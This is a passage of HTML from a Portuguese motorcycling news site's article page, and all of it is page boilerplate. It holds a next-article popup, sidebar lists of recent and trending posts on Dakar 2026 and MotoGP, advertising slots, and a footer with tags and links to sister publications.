","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://motomais.motosport.com.pt/noticias/tony-montana-cafe-racer-inspirada-na-hd-sportster-883/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=tony-montana-cafe-racer-inspirada-na-hd-sportster-883">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://motomais.motosport.com.pt/noticias/tony-montana-cafe-racer-inspirada-na-hd-sportster-883/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=tony-montana-cafe-racer-inspirada-na-hd-sportster-883">
                        Tony Montana – Café Racer inspirada na HD Sportster 883                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://motomais.motosport.com.pt/noticias/melhor-moto-2020-moto-125-conheca-os-nomeados-e-vote-ja/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=melhor-moto-2020-moto-125-conheca-os-nomeados-e-vote-ja">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://motomais.motosport.com.pt/noticias/melhor-moto-2020-moto-125-conheca-os-nomeados-e-vote-ja/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=melhor-moto-2020-moto-125-conheca-os-nomeados-e-vote-ja">
                        Melhor Moto 2020 – Moto  125, conheça os nomeados e vote já!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_364740_2_696ca715844aa   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Can-Am Challenge 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/">Can-Am Challenge 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/">Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-final-ssv-em-grande-com-vitoria-de-monteiro-morais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Final SSV em grande com vitória de Monteiro/Morais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-final-ssv-em-grande-com-vitoria-de-monteiro-morais/">Dakar, 2026 &#8211; Final SSV em grande com vitória de Monteiro/Morais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/sem-categoria/dakar-2026-ventura-9o-na-etapa-final/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Benavides dá a volta e vence" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mart-Ventura-focus-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mart-Ventura-focus-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mart-Ventura-focus-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mart-Ventura-focus-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/sem-categoria/dakar-2026-ventura-9o-na-etapa-final/">Dakar 2026 &#8211; Ventura 9º na Etapa final</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_364740_3_696ca71595cf6   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-364740 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
